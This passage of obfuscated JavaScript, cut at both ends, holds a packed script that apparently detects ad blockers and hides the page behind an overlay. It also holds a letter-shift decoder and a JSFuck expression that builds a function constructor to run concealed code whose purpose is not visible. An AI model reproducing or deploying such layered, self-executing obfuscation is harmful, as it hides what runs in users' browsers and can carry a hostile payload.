d=\'\',t,b,s,c,h,y,q,e=0;j=j.1q(/[^Q-4L-4N-9\\+\\/\\=]/w,\'\');1u(e<j.Y){c=11.u$.1K(j.14(e++));h=11.u$.1K(j.14(e++));y=11.u$.1K(j.14(e++));q=11.u$.1K(j.14(e++));t=c<<2|h>>4;b=(h&15)<<4|y>>2;s=(y&3)<<6|q;d=d+A.D(t);a(y!=64){d=d+A.D(b)};a(q!=64){d=d+A.D(s)}};d=u.d$(d);V d},j$:R(u){u=u.1q(/;/w,\';\');g d=\'\';1k(g e=0;e<u.Y;e++){g j=u.1t(e);a(j<1A){d+=A.D(j)}X a(j>4O&&j<4P){d+=A.D(j>>6|51);d+=A.D(j&63|1A)}X{d+=A.D(j>>12|3h);d+=A.D(j>>6&63|1A);d+=A.D(j&63|1A)}};V d},d$:R(u){g e=\'\',j=0,d=52=1W=0;1u(j<u.Y){d=u.1t(j);a(d<1A){e+=A.D(d);j++}X a(d>53&&d<3h){1W=u.1t(j+1);e+=A.D((d&31)<<6|1W&63);j+=2}X{1W=u.1t(j+1);3g=u.1t(j+2);e+=A.D((d&15)<<12|(1W&63)<<6|3g&63);j+=3}};V e}};g i=[\'54\',\'55\',\'2K==\',\'4M==\',\'4A=\',\'4Q=\',\'4Z\',\'4h\',\'4i\',\'4j==\',\'4k\',\'4l==\',\'4m=\',\'4n=\',\'4o==\',\'4g=\',\'4p\',\'4R==\',\'4S==\',\'3r==\',\'2J=\',\'4T\',\'4U==\',\'4V=\',\'4W\',\'4X\',\'4Y==\',\'56\',\'4B=\',\'57\',\'5k\',\'5m=\',\'5n=\',\'5o=\',\'5p\',\'5Q\',\'4e=\',\'5S=\',\'5T\',\'5l\',\'5U=\',\'5W\',\'5X=\',\'5Y=\',\'5Z=\',\'5A=\',\'5B=\',\'5C=\',\'5D==\',\'5E==\',\'5V==\',\'5j==\',\'5z=\',\'5i\',\'5q\',\'5r\',\'5s\',\'5t\',\'5u\',\'5v==\',\'5w=\',\'5x=\',\'59=\',\'5y==\',\'5a=\',\'5b\',\'5c=\',\'5d=\',\'5e==\',\'5f=\',\'5g==\',\'2K==\',\'2J=\',\'5h=\',\'58\',\'4f==\',\'3r==\',\'3V\',\'3W==\',\'3F=\'],M=T.F(T.E()*i.Y),r=u.16(i[M]),v=r,C=1,o=\'#3C\',h=\'#3G\',w=\'#3E\',m=\'#3D\',N=\'\',x=\'2n\\\'3X 3U 2a 3H 3M!\',k=\'4q 4b 4a 2B 4z 4y 11 4w 4v\\\'j 4u 3i.\',S=\'2n 4r 49 3N 32 4d 2B 2a 40 3x 3P 3O 1u 3L\',O=\'41 35 3i 45 2a 47 4s 3x 3K 3T 11 3S\',d=0,P=0,e=\'3A.3B\',c=0,H=j()+\'.3w\',l=R(u,j,e){g d=p.1w(\'2X\');d.1E=u;d.1O=j;d.2y=j;d.1a(\'3I\',j);e.1s(d)},W=R(){};R f(u){a(u)u=u.1I(u.Y-15);g e=p.2G(\'2X\');1k(g d=e.Y;d--;){g j=A(e[d].1E);a(j)j=j.1I(j.Y-15);a(j===u)V!0};V!1};R B(u){a(u)u=u.1I(u.Y-15);g j=p.3J;n=0;1u(n<j.Y){1e=j[n].2z;a(1e)1e=1e.1I(1e.Y-15);a(1e===u)V!0;n++};V!1};R j(u){g d=\'\',e=1d;u=u||30;1k(g j=0;j<u;j++)d+=e.14(T.F(T.E()*e.Y));V d};R y(d){g y=[\'4x\',\'48==\',\'46\',\'42\',\'2H\',\'43==\',\'44==\',\'4t=\',\'4c==\',\'3Z==\',\'3Y\',\'2H\'],h=[\'33=\',\'5F==\',\'5R==\',\'5H==\',\'67=\',\'7l\',\'79=\',\'7q=\',\'33=\',\'7r\',\'7t==\',\'7v\',\'7z==\',\'7a==\',\'7b==\',\'7e=\'];n=0;24=[];1u(n<d){s=y[T.F(T.E()*y.Y)];t=h[T.F(T.E()*h.Y)];s=u.16(s);t=u.16(t);g q=T.F(T.E()*2)+1;a(q==1){e=\'//\'+s+\'/\'+t}X{e=\'//\'+s+\'/\'+j(T.F(T.E()*20)+4)+\'.3w\'};24[n]=2d 2b();24[n].2r=R(){g u=1;1u(u<7){u++}};24[n].1E=e;n++}};R b(u,j){g e=\'\';1k(g y=0;y<u.Y;y++){g d=u.1t(y);a(2h<=d&&d<7d){e+=A.D((d-j+7)%26+2h)}X a(65<=d&&d<7c){e+=A.D((d-j+13)%26+65)}X{e+=A.D(d)}};V e};R q(u){u=u.1q(/{/w,\'\');u=u.1q(/}/w,\'\');u=u.1q(/|/w,\'\');u=u.1q(/~/w,\'\');V u};R G(u){};V{7y:R(u,j){u=u%j;u=u+1;V T.7x(u)},23:R(u,d){a(7w p.J==\'3v\'){V};g y=\'0.1\',d=v,j=p.1w(\'1Y\');j.1i=d;j.z.1o=\'1G\';j.z.1x=\'-1c\';j.z.19=\'-1c\';j.z.1D=\'2k\';j.z.1v=\'7u\';g t=p.J.3z,q=T.F(t.Y/2);a(q>15){g e=p.1w(\'2l\');e.z.1o=\'1G\';e.z.1D=\'1p\';e.z.1v=\'1p\';e.z.19=\'-1c\';e.z.1x=\'-1c\';p.J.6O(e,p.J.3z[q]);e.1s(j);g h=p.1w(\'1Y\');h.1i=\'3a\';h.z.1o=\'1G\';h.z.1x=\'-1c\';h.z.19=\'-1c\';p.J.1s(h)}X{j.1i=\'3a\';p.J.1s(j)};c=78(R(){a(j){u((j.2t==0),y);u((j.2x==0),y);u((j.1M==\'3d\'),y);u((j.1L==\'2c\'),y);u((j.1S==0),y)}X{u(!0,y)}},2e)},77:R(u,j){u=u*j;u=u--;V T.76(u)},1R:R(j,t){a((j)&&(d==0)){d=1;U[\'\'+Z+\'\'].1m()}X{a(U[\'\'+Z+\'\']){a(!U[\'\'+Z+\'\'].2w){g O=u.16(\'75\'),M=p.74(O);a((M)&&(d==0)){a((3l%3)==0){g c=\'73=\';c=u.16(c);a(f(c)){a(M.28.1q(/\\i/w,\'\').Y==0){d=1;U[\'\'+Z+\'\'].1m()}};a(c){17 c}}}}};g S=!1;a(d==0){a((3k%3)==0){a(!U[\'\'+Z+\'\'].2w){g x=[\'72==\',\'71==\',\'7g=\',\'70=\',\'6P=\'],w=12,v=x.Y,h=x[T.F(T.E()*v)],e=h;1u(h==e){e=x[T.F(T.E()*v)]};h=q(h);h=b(h,w);h=u.16(h);e=q(e);e=b(e,w);e=u.16(e);a(x){17 x};g i=2d 2b(),o=2d 2b();i.2r=R(){y(T.F(T.E()*2)+1);o.1E=e;a(e){17 e};y(T.F(T.E()*2)+1)};o.2r=R(){d=1;y(T.F(T.E()*3)+1);U[\'\'+Z+\'\'].1m()};i.1E=h;a(h){17 h};a((2T%3)==0){i.1O=R(){a((i.1v<8)&&(i.1v>0)){U[\'\'+Z+\'\'].1m()}}};g P=[\'7f/7s=\',\'7h\',\'7S=\',\'7W=\',\'7Y/7X\',\'7i=\',\'7U\'],m=[\'5G==\',\'7T=\',\'7V=\',\'7R\'],k=P.Y,s=P[T.F(T.E()*k)],k=m.Y,r=m[T.F(T.E()*k)];s=u.16(s);r=u.16(r);s=s.1q(\'7Q.7p\',r);s=\'//\'+s;U[\'1V\']=0;g n=R(){a((1V>0)&&(1V%39==0)){}X{U[\'\'+Z+\'\'].1m();a(1V){17 1V}}};l(s,n,p.J);U[\'\'+Z+\'\'].2w=!0};U[\'\'+Z+\'\'].1R=R(){V}}}}},1m:R(){a(U[\'\'+Z+\'\'].1R){17 U[\'\'+Z+\'\'].1R};a(U[\'\'+Z+\'\'].23){17 U[\'\'+Z+\'\'].23};a(P==1){g B=2i.2A(\'2j\');a(B>0){V!0}X{2i.1H(\'2j\',(T.E()+1)*2e)}};g s=\'7o\';s=u.16(s);g N=p.2N||p.2G(\'2N\')[0],t=p.1w(\'z\');t.2M=\'1g/7n\';a(t.2L){t.2L.1r=s}X{t.1s(p.7m(s))};N.1s(t);7k(c);p.J.28=\'\';p.J.z.1r+=\'L:1p !K\';p.J.z.1r+=\'1U:1p !K\';g H=p.2s.2x||U.37||p.J.2x,r=U.7j||p.J.2t||p.2s.2t,q=p.1w(\'1Y\'),v=j();q.1i=v;q.z.1o=\'2U\';q.z.1x=\'0\';q.z.19=\'0\';q.z.1v=H+\'1C\';q.z.1D=r+\'1C\';q.z.2m=o;q.z.2u=\'6N\';p.J.1s(q);g b=\'<q 2z="6h://6L.6e/6d;" z="I-1z:10.6c;I-1f:1h-1j;1y:6b;">6a 6z 6y 6x 32 2v 6w 6v</q>\';b=b.1q(\'6u\',j());b=b.1q(\'6t\',j());g y=p.1w(\'1Y\');y.28=b;y.z.1o=\'1G\';y.z.1X=\'29\';y.z.1x=\'29\';y.z.1v=\'6s\';y.z.1D=\'6q\';y.z.2u=\'2p\';y.z.1S=\'.6\';y.z.3n=\'3R\';y.1a(\'35\',R(){e=e.5I(\'\').69().68(\'\');U.3c.2z=\'//\'+e});p.1n(v).1s(y);g d=p.1w(\'1Y\'),W=j();d.1i=W;d.z.1o=\'2U\';d.z.19=r/7+\'1C\';d.z.66=H-2D+\'1C\';d.z.62=r/3.5+\'1C\';d.z.2m=\'#61\';d.z.2u=\'2p\';d.z.1r+=\'I-1f: "5P 5O", 1F, 1Q, 1h-1j !K\';d.z.1r+=\'5N-1D: 5M !K\';d.z.1r+=\'I-1z: 5L !K\';d.z.1r+=\'1g-1Z: 1B !K\';d.z.1r+=\'1U: 5K !K\';d.z.1M+=\'2v\';d.z.3o=\'29\';d.z.5J=\'29\';d.z.6f=\'3t\';p.J.1s(d);d.z.6r=\'1p 6g 6X -6K 6J(0,0,0,0.3)\';d.z.1L=\'3q\';g f=30,l=22,n=18,M=18;a((U.37<3y)||(6I.1v<3y)){d.z.3j=\'50%\';d.z.1r+=\'I-1z: 6H !K\';d.z.3o=\'6G;\';y.z.3j=\'65%\';g f=22,l=18,n=12,M=12};d.28=\'<3b z="1y:#6F;I-1z:\'+f+\'1N;1y:\'+h+\';I-1f:1F, 1Q, 1h-1j;I-21:6E;L-19:1b;L-1X:1b;1g-1Z:1B;">\'+x+\'</3b><3s z="I-1z:\'+l+\'1N;I-21:6D;I-1f:1F, 1Q, 1h-1j;1y:\'+h+\';L-19:1b;L-1X:1b;1g-1Z:1B;">\'+k+\'</3s><6C z=" 1M: 2v;L-19: 0.3u;L-1X: 0.3u;L-1x: 2f;L-3e: 2f; 3p:6B 6A #6Z; 1v: 25%;1g-1Z:1B;"><f z="I-1f:1F, 1Q, 1h-1j;I-21:2S;I-1z:\'+n+\'1N;1y:\'+h+\';1g-1Z:1B;">\'+S+\'</f><f z="L-19:6Y;"><2l 6W="11.z.1S=.9;" 6i="11.z.1S=1;"  1i="\'+j()+\'" z="3n:3R;I-1z:\'+M+\'1N;I-1f:1F, 1Q, 1h-1j; I-21:2S;3p-6V:3t;1U:1b;6U-1y:\'+w+\';1y:\'+m+\';1U-1x:2k;1U-3e:2k;1v:60%;L:2f;L-19:1b;L-1X:1b;" 6T="U.3c.6S();">\'+O+\'</2l></f>\';U[\'\'+Z+\'\']=3v;27{17 U[\'\'+Z+\'\']}1P(i){}}}})();U.2I=R(u,j){g d=6R.6Q,e=U.6p,q=d(),y,h=R(){d()-q<j?y||e(h):u()};e(h);V{6o:R(){y=1}}};g 2O;3f(R(){R t(){27{V\'1l\'6n U&&U[\'1l\']!==3Q}1P(u){V!1}};R b(){g d=u(10),j=u(10);e(d,j);g y=h(d);a(y==j){V!0}X{V!1}};R e(u,j){a(j==\'\'){1l.6m(u)}X{2C=j;1l.1H(u,2C)}};R h(u){2q=1l.2A(u);a(2q){};a(2q){V 2q}X{V\'2V\'}};R u(u){g d=\'\',e=1d;u=u||30;1k(g j=0;j<u;j++)d+=e.14(T.F(T.E()*e.Y));V d};R s(u,j){V T.F(T.E()*(j-u)+u)};g q=0,d=\'6l\';a(2Z!=\'6k\'){a(t()){a(b()){g j=h(d);a(j==\'2V\'){e(d,u(1J));j=u(1J);g y=1,c=\'\';1u(y<30){2F=u(10);38=u(s(0,9));1l.1H(2F,38);y++};17 y}X{};j=j.Y;j--;a(j>0){e(d,u(j));V!0}X{a(q==1){e(d,u(1J));2i.1H(\'2j\',0)}}}X{}}X{}};2O=U.2I(R(){U[\'\'+Z+\'\'].23(U[\'\'+Z+\'\'].1R,U[\'\'+Z+\'\'].6j)},2P*2e)});',62,479,'|||||||||||||||||||ijobu|yv||||||lqh|||||||||teskcudj||vkdsjyed||Cqjx|mydtem|hujkhd||ubiu|budwjx|ZohcwrEaPDyi|Ijhydw|||vhecSxqhSetu|hqdtec|vbeeh|||vedj|reto|ycfehjqdj|cqhwyd||||||jxyi|||sxqhQj||tusetu|tubuju||jef|hufbqsu|siiJunj|qffudtSxybt|sxqhSetuQj|mxybu|mytjx|shuqjuUbucudj|buvj|sebeh|iypu|qttUludjByijuduh|10fn|5000fn|wVjrWWGmtJCW|jxyikhb|vqcybo|junj|iqdi|yt|iuhyv|veh|besqbIjehqwu|SmmgkTLDUS|wujUbucudjRoYt|feiyjyed|0fn|wudulq|sVtvwzQKlN|efqsyjo|iujFhefuhjo|fqttydw|dX7uNpEiW|s2|rejjec|TYL|qbywd|128|sudjuh|fn|xuywxj|ihs|Xublujysq|qriebkju|iujYjuc|ikrijh|mNrSBJQz|ydtunEv|lyiyrybyjo|tyifbqo|fj|edbeqt|sqjsx||muywxj||fAnipCGt|jZDIKQvzwnp|||jho|ydduhXJCB|30fn|wej|eduhheh|teskcudjUbucudj|sbyudjXuywxj|pYdtun|rbesa|AQzlwFmS|sbyudjMytjx|edhuqtoijqjusxqdwu|xhuv|oek|Ycqwu|dedu|dum|1000|qkje|beqt|97|iuiiyedIjehqwu|wxQhfExiAg|60fn|tyl|rqsawhekdtSebeh|Mu|huqtoIjqju|10000|secfbuju|TECSedjudjBeqtut|300|EjZttxmTKcX|vynut|dd|qjjqsxUludj|ishyfj|teIshebb|RbwPecXLdf|wujYjuc|jxqj|dumlqbku|120|tujqsxUludj|pp|wujUbucudjiRoJqwDqcu|sWVotW5bscVaso55s20kuMVer28kO29j|cTLoOIYIu|OMHpPNZ2PNY|OMHvO2xxrc5brQ|ijobuIxuuj|jofu|xuqt|IlrTzSKqyi|IjDdMZqRbl|||qdt|PcV2qMDlry5fO28|103|sbysa|huceluUludjByijuduh|ydduhMytjx|nn||lyiyrbu|OMHpPM5pPG|x1|15fn|5uc|kdtuvydut|zfw|oekh|640|sxybtDetui|rqdduh_qt|x3|besqjyed|xyttud|hywxj|nqwimtFfnTS|s3|224|xuhu|peec|rSntwXWr|agIvEHNnA|yiDqD|skhieh|cqhwydBuvj|rehtuh|dkbb|feydjuh|iyju|ed|wbqt|P29lP2nbN2Va|r3L0OdZxqM4jsWVfPQ|hu|ONCkqM5yr3wkO29j|OMHpBdbxqW9lBcDlrG|ces|asebrtqasebr|UUUUUU|VVVVVV|qtr8vv|s3RlrdDlscLaN2nfrci|777777|ijeffut|uhheh|ijobuIxuuji|qtrbesauh|lyiyjydw|ro|qti|rbesauh|qt|tyiqrbu|Fbuqiu|OMGkPc94rcL0t29oq3CkO29j|OI5iqNPbs3RlsdHjPMHfOI5btG|OMH2PNZ0qNDfrcskOM9iBcDlrG|qvjuh|qdLfO3bxPXCkO29j|xqlu|OMGkrMVfrS5otG|huifediyrbu|Rkj|iuhlu|tyiqrbut|O2VpBcDiqMDhOMZfrWb0uI5zr20|ru|mekbtd|muriyju|OMHkBcLyONakO29j|qtluhjyiydw|myjxekj|kdtuhijqdt|fbuqiu|sXZlrM90PI5mOMboBcDlrG|qia|OMGjO29ktWVfrcLoBJU|sW9mtNRxPQ|OMHpBJU|OMHvCpQm|OMHvCJYm|OMHvONZbOG|OMHvPc9ltWLo|OMHcscVjPG|OMHePMVaPNY|OMHfPdZxrMK|OMHmr3R1sQ|OMHpBJQn|OMHpN3H5sWK|OMHpBMZxrc5bsw|OMHpBMPlr3Hbsw|OMHpqMHbOcVo|OMHpsWVzPG|OMHpsNLxscK|OcVkrcLoDTO4|OcVkrcLoDpY4uTam|OMGjrWLctQ|OMHvDpY4|OMHvs3RxO2K|OMGjPdZxrMK|udsetu|109|qdycqjyed|QRSTUVWXYZABCDEFGHIJKLMNOPqrstuvwxyzabcdefghijklmnop0123456789|220|oui|uludj|vhqcuUbucudj|iujJycuekj|Pq|OMHvs2nltQ|p0|127|2048||192|s1|191|OMHvOc94|OMHvOcbd|OMHSOM5kPNZNscVm|OMGjqWLxPWLo|OMHprW90|GMHTr250OMbkPNY|HWb2GMGo|HWb2GMGp|HWb2GMHR|HWb2GMHS|HWb2GMHT|GMHZrMVdPG|GMHUqNO|GMHSr3wnDzQ|P2nfrcjpt3ZxsXRbsw|HWb2GMG|OMHKPMVpPNY|OcVkrcLoN2Va|OMHSOM5kPNY|OMHyOM5kPNY|OMHRPQ|OcVkrcLoOMG|YWVaN2ZluQ|OcVkrcLoqMG|HWb2GMGn|GMHpN2tlr2tiPL8mDQ|OMGjqM1d|GMGpCTR4CzKm|OMGjqM5kPNY|OMGjrWVyPMm|OMGjrWY|OMGjPc9ltWLo|OMGjO29ktWVfrcLo|DTO4uTOmBcfmPm|OMGjO29ktWVfrcLoBJY|GMGpCTR4CJG1|GMG3Czx4EJQ|GMHpN2tlr2tiPL8mCm|GMHRscLx|GMHWscVjPJU|GMHWscVjPJY|GMHWscVjPJC|GMHWscVjPJG|GMHCONbbszU|GMHCONbbszY|GMHpN2tlr2tiPL8mCG|GMHpN2tlr2tiPL8mCw|OcVkrcLoBcfmPm|OMHkPNHxs2bxBcDlrG|DpYmuTamBcfmPm|ifbyj|cqhwydHywxj|12fn|16fj|dehcqb|bydu|Rbqsa|Qhyqb||vvv|cydXuywxj||||cydMytjx|s2j5s2DoONRbsy5gsWs|zeyd|huluhiu|40fn|renIxqtem|160fn|VYBBLUSJYT2|VYBBLUSJYT1|kiuhi|qtrbesa|tujusj|je|mqo|Uqiyuij|rbqsa|5fj|2UmHHBJ|bo|rehtuhHqtyki|14fn|xjjf|edcekiuekj|aJbLPhnBDQgH|de|WPCAwyeqlLz|huceluYjuc|yd|sbuqh|hugkuijQdycqjyedVhqcu|dem|Tqju|hubeqt|edsbysa|rqsawhekdt|hqtyki|edcekiueluh|24fn|35fn|SSS|iebyt|1fn|xh|500|200|999|45fn|18fj|ishuud|hwrq|8fn|ryj|rqir|9999|ydiuhjRuvehu|Na93f3ewBI91AoznA2zrA2vkgYfxd2fuBU5ld20xBoH2cYPxdk5rA28|Na9jBJOwfJfrfJTnek5ld20xBoH2cYPxdk5rA28|Na93f3ewB3P0AZTrAa5ld20xAYT4N2TxfYLuBYPucYPtNonldy|Na93f3ewB29xB2znNoPxdU9jBJPndpPnN3P0AZL0N2nvAYfnea9oAZBrA29wNonldy|Bo9mOMtbOMGoBctlr2tiPND5rcHfO2V0qM9kBcDlrI9mOMtbOMGlqdClOMHpOdbdr29drWKkqdC|gkuhoIubusjeh|qM5pBcVas2Z5P29lP2nb|unf|QEFsfxMWa|iujYdjuhlqb|OMHzrWbbrdGjCTQoCJG3BMxls3GnBMZxrc5bsy1xPS5gsWs|G0HEBJCpDS0nCTajCJC3uS1xPS1yOM5kPNY|OMGjrWVoP2KksW5d|qT0nCTG|s3V1ONZbBMVaBdRkPm|468fn|PcV2qMDlrzUkqMDl|jofuev|qiyd|ymmGKaZLg|OcVkrcLoN2VaBctfPw|rWVoP2LvOcVkrcLoBctfPw|t2baPL9pq3bpO3ZxsWLoBcfmPm|91|123|OMH2PNZ0qNDbrMLktS0pDTCoCo5gsWs|uc9ltcLoBcVarcL0ONDfOI5zr20ls2xxscLaB2Zxrc5bsdRxP2LpB2HxsdH0OMtpOcVkrcLoBcVpsXw|Na9jBJBnepTre2nwBa55AYjxda5ld20xBoH2cYPxdk5rA28|uMVer28kOMHkPNHxs2bxBcDlrI9pPNZ2F3C9CzOo|O3Z1rcDeuNZlrWmkOMHkPNHxs2bxBcDlrI92OND0F2PdFJC|ydduhXuywxj|sbuqhYdjuhlqb|CJC2D19xPS1zrWbbrdHZHTY0DzGkqdRd|shuqjuJunjDetu|sii|[base64]|sec|qtdujqiyq|OcVkrcLotXZxO2ikrcL0|uMVprcakOMHkPNHxs2bxBcDlrI9aPNDfP24lscLiONLkO2wlP2P4B2LiqNHbsWVotW5bsb8|OMHzrWb4uS5kPNG|tW9oscLktXekOMHkPNHxs2bxBcDlrI9jP2baB2VaBcfp|OMH0scVzq2Loso5kPNG|r3wjPS5xPW5btWVpqMUkO29jB2V1qMG9CpC|PT0n|s2LotcKkOMHkPNHxs2bxBcDlrI9msc9jr2nlOMG'.ifbyj('|'),0,{}));*/});var kAnbWyDSrD = [+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]]+[+[]];var MogVqDNiYeG = '';var _0xbaac=['length','charCodeAt','fromCharCode'];for(var i=0;i< VTZNvKAjbw[_0xbaac[0]];i++){var RvqyunqOoIGo=VTZNvKAjbw[_0xbaac[1]](i);if(97<= RvqyunqOoIGo&& RvqyunqOoIGo< 123){MogVqDNiYeG+= String[_0xbaac[2]]((RvqyunqOoIGo- kAnbWyDSrD+ 7)% 26+ 97)}else {if(65<= RvqyunqOoIGo&& RvqyunqOoIGo< 91){MogVqDNiYeG+= String[_0xbaac[2]]((RvqyunqOoIGo- kAnbWyDSrD+ 13)% 26+ 65)}else {MogVqDNiYeG+= String[_0xbaac[2]](RvqyunqOoIGo)}}};var x=MogVqDNiYeG;[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]+!+[]])[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]